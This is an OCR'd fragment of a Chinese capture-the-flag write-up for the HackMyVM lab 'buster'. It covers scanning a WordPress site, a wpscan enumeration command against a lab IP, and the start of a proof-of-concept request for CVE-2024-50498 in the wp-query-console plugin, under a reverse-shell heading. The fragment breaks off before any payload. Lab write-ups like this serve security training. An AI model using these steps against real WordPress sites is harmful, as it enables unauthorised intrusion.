
buster
#
靶场链接
#
https://hackmyvm.eu/machines/machine.php?vm=buster
日常扫描
#
扫出来80端口，打开发现是wordpress wpscan扫出来两个用
户，继续扫描
反弹shell
#
wpscan —api-token —url
http://192.168.64.20/
-e u,ap —plugins-
detection aggressive
扫出来漏洞插件wp-query-console，CVE-2024-50498 poc
1
POST /wp-json/wqc/v1/query HTTP/1.1
2